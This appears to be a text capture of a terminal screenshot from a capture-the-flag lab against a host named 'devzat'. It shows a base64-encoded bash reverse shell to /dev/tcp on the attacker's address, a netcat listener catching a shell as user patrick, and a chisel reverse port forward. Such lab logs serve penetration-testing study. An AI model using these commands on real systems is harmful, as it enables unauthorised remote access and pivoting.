 Burp Sui... Pet Inve... qterminal 01:05 PM 74%
Minimize all open windows and show the desktop
root@Dracula: /home/dracula
File Actions Edit View Help
(dracula㉿Dracula)-[~]
$ sudo su
[sudo] password for dracula:
(root💀Dracula)-[/home/dracula]
# echo -n 'bash -i >& /dev/tcp/10.10.14.84/9001 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44NC85MDAxIDA+JjE=
(root💀Dracula)-[/home/dracula]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.84] from (UNKNOWN) [10.10.11.118] 44652
bash: cannot set terminal process group (833): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ id
id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
patrick@devzat:~/pets$ ls
ls
characteristics
chisel_1.7.3_linux_amd64.1
go.mod
go.sum
main.go
petshop
start.sh
static
patrick@devzat:~/pets$ ./chisel_1.7.3_linux_amd64.1 client 10.10.14.84:8000 R:8086:127.0.0.1:8086
<d64.1 client 10.10.14.84:8000 R:8086:127.0.0.1:8086
2022/02/20 07:53:28 client: Connecting to ws://10.10.14.84:8000
2022/02/20 07:53:30 client: Connected (Latency 315.928361ms)